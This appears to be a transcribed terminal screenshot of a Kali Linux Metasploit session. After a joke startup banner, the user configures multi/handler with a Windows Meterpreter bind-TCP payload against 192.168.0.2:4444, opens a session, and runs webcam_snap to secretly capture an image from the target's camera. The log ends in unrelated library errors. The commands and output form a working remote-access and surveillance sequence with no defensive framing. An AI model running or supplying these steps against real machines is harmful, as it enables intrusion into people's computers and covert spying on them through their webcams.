 root@pnknv: ~
File Actions Edit View Help
┌──(pnknv㉿pnknv)-[~]
└─$ sudo -i
[sudo] password for pnknv:
┏━(Message from Kali developers)
┃
┃ We have kept /usr/bin/python pointing to Python 2 for backwards
┃ compatibility. Learn how to change this and avoid this message:
┃ ⇒ https://www.kali.org/docs/general-use/python3-transition/
┃
┗━(Run “touch ~/.hushlogin” to hide this message)
┌──(root💀pnknv)-[~]
└─# msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.0.26-dev ]
+ -- --=[ 2092 exploits - 1125 auxiliary - 355 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.0.2
rhost => 192.168.0.2
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.0.2:4444
[*] Sending stage (200262 bytes) to 192.168.0.2
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.0.2:4444) at 2021-02-01 20:35:40 +1000
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/pwsBDKPL.jpeg
(gio open:4822): GLib-GIO-CRITICAL **: 20:38:00.441: g_dbus_connection_flush: assertion 'G_IS_DBUS_CONNECTION (con
nection)' failed
meterpreter > XPCOMGlueLoad error for file /usr/lib/firefox-esr/libmozgtk.so:
/opt/metasploit/common/lib/libz.so.1: version `ZLIB_1.2.9' not found (required by /lib/x86_64-linux-gnu/libpng16.s
o.16)
Couldn't load XPCOM.
meterpreter >